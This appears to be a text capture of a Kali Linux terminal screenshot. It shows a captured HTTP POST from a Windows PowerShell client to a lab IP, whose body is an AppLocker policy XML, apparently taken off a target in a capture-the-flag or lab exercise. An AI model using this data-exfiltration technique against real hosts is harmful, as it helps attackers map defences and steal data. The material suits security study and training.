 kali ❐ 0 ● 1 vi
File Edit View Search Terminal Help
POST http://10.10.15.57/ HTTP/1.1^M
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5
.1.17763.134^M
Content-Type: application/x-www-form-urlencoded^M
Host: 10.10.15.57^M
Content-Length: 4605760^M
Expect: 100-continue^M
Proxy-Connection: Keep-Alive^M
^M
ÿþ<^@A^@p^@p^@L^@o^@c^@k^@e^@r^@P^@o^@l^@i^@c^@y^@ ^@V^@e^@r^@s^@i^@o^@n^@=^@"^@
1^@"^@>^@<^@R^@u^@l^@e^@C^@o^@l^@l^@e^@c^@t^@i^@o^@n^@ ^@T^@y^@p^@e^@=^@"^@A^@p^@
p^@x^@"^@ ^@E^@n^@f^@o^@r^@c^@e^@m^@e^@n^@t^@M^@o^@d^@e^@=^@"^@N^@o^@t^@C^@o^@n^@
f^@i^@g^@u^@r^@e^@d^@"^@>^@<^@F^@i^@l^@e^@P^@u^@b^@l^@i^@s^@h^@e^@r^@R^@u^@l^@
e^@ ^@I^@d^@=^@"^@9^@4^@d^@3^@1^@b^@1^@5^@-^@7^@6^@3^@1^@-^@4^@a^@9^@2^@-^@a^@0^@
d^@d^@-^@b^@3^@1^@0^@6^@f^@f^@4^@7^@e^@9^@9^@"^@ ^@N^@a^@m^@e^@=^@"^@S^@i^@g^@n
^@e^@d^@ ^@b^@y^@ ^@*^@"^@ ^@D^@e^@s^@c^@r^@i^@p^@t^@i^@o^@n^@=^@"^@"^@ ^@U^@s^@
e^@r^@O^@r^@G^@r^@o^@u^@p^@S^@i^@d^@=^@"^@S^@-^@1^@-^@1^@-^@0^@"^@ ^@A^@c^@t^@i^@
o^@n^@=^@"^@A^@l^@l^@o^@w^@"^@>^@<^@C^@o^@n^@d^@i^@t^@i^@o^@n^@s^@>^@<^@F^@i^@l
^@e^@P^@u^@b^@l^@i^@s^@h^@e^@r^@C^@o^@n^@d^@i^@t^@i^@o^@n^@ ^@P^@u^@b^@l^@i^@s^@
h^@e^@r^@N^@a^@m^@e^@=^@"^@*^@"^@ ^@P^@r^@o^@d^@u^@c^@t^@N^@a^@m^@e^@=^@"^@*^@"^
@ ^@B^@i^@n^@a^@r^@y^@N^@a^@m^@e^@=^@"^@*^@"^@>^@<^@B^@i^@n^@a^@r^@y^@V^@e^@r^@s
@@@
"meow.xml" [noeol][converted] 10L, 4606038C 1,1 Top
❐ 0 ↑ 2m 1 vi | 12:12 | 19 Jul root kali